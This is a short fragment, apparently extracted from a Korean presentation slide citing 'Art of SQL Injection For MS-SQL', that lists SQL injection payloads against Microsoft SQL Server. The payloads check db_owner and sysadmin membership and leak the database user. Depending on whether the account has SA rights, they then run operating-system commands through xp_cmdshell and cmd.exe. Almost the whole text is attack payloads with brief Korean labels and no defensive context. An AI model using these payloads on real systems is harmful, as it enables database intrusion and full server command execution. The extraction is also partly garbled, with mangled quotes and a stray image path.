 ‘ and
1=(IS_MEMBER('db_owner'))--
DB 접근권한 확인
‘and
1=(IS_SRVROLEMEMBER('sysadmin'))—
SA 계정 확인
‘ and char(94)+user+
char(94)=0--
DB 접근계정 확인
SA 권한이
아닌 경우
SA 권한인
경우
; exec master..xp_cmdshell ‘ cmd.exe [사용할 명령어]’
; exec xp_cmdshell ‘ cmd.exe [사용할 명령어]’
<김동규님 Art of SQL Injection For MS-SQL 참고>